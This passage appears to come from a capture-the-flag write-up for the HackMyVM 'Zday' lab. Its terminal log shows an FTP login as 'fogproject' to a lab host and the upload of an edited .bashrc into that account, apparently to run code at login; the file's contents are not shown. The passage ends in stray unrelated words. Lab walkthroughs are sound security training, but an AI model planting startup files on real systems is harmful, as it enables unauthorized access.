 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Zday]
└─$ vi .bashrc
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Zday]
└─$ ftp 10.0.0.147
Connected to 10.0.0.147.
220 (vsFTPd 3.0.3)
Name (10.0.0.147:pikachu): fogproject
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||46082|)
150 Here comes the directory listing.
-rwxr-xr-x    1 1001     1001          681 Mar 10  2021 warnfogaccount.sh
226 Directory send OK.
ftp> put .bashrc
local: .bashrc remote: .bashrc
229 Entering Extended Passive Mode (|||43100|)
150 Ok to send data.
100% |************************************************************************|
226 Transfer complete.
3892 bytes sent in 00:00 (1.00 MiB/s)
default
Imaging Over the last 30